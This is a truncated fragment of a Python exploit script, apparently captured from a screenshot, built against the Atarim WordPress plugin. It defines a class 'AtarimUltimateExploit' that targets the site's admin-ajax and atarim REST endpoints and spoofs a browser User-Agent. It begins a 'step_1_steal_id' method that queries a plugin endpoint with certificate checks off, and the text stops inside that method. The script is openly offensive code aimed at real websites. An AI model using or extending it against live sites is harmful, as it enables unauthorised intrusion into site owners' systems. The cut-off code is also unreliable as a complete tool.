
    BLUE = '\033[94m'

    CYAN = '\033[96m'

    GREEN = '\033[92m'

    FAIL = '\033[91m'

    WARNING = '\033[93m'

    ENDC = '\033[0m'

    BOLD = '\033[1m'

class AtarimUltimateExploit:

    def __init__(self, target):

        self.target = target.rstrip('/')

        self.site_id = None

        self.ajax_url = f"{self.target}/wp-admin/admin-ajax.php"

        self.rest_url = f"{self.target}/wp-json/atarim/v1/db/vc"

        self.headers = {

            'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36',

            'Content-Type': 'application/x-www-form-urlencoded',

            'Accept': '*/*'

        }

    def step_1_steal_id(self):

        print(f"{Colors.BLUE}[*] Connecting to target to extract Site ID...{Colors.ENDC}")

        try:

            r = requests.get(self.rest_url, headers=self.headers, verify=False, timeout=15)
